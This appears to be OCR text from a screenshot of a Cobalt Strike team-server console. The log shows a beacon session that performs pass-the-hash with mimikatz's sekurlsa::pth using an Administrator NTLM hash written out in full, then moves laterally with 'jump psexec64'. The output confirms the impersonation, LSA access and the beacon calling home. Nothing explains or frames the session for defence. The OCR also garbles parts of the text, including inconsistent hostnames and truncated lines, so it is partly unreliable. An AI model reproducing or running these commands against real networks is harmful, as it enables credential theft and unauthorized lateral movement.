 Cobalt Str
Cobalt Strike View Attacks Reporting Help
Administrator *
WIN-010C8QSB23G @ 2976
Listeners X Beacon 192.168.1.103@2976 X Credentials X
[*] Tasked beacon to run windows/beacon_https/reverse_https 688) on WIN-010C8QSB66G v
[+] host called home, sent: 291402 bytes
[+] received output:
Started service 4b409c7 on WIN-010C8QSB66G
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN-010C8QSB23G\Administrator 3e18cc71deba3cd2533d677ed09b6a8c
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-010C8QSB23G /ntlm:
beacon> jump psexec64 WIN-010C8QSB66G noNet
[*] Tasked beacon to run windows/beacon_https/reverse_https 688) on WIN-010C8QSB66G v
[+] host called home, sent: 296086 bytes
[+] Impersonated WIN-010C8QSB23G\Administrator
[+] received output:
user : Administrator
domain : WIN-010C8QSB23G
program : C:\Windows\system32\cmd.exe /c echo c4de88e0b11 > \\.\pipe\fb05ba
impers. : no
NTLM : 3e18cc71deba3cd2533d677ed09b6a8c
| PID 836
| TID 2560
| LSA Process is now R/W
| LUID 0 ; 616379 (00000000:000967bb)
\_ msv1_0 - data copy @ 0000007EF7959970 : OK !
\_ kerberos -
[+] host called home, sent: 291402 bytes
[+] received output:
Started service 9947569 on WIN-010C8QSB66G
[WIN-010C8QSB23G] Administrator */2976 (x64)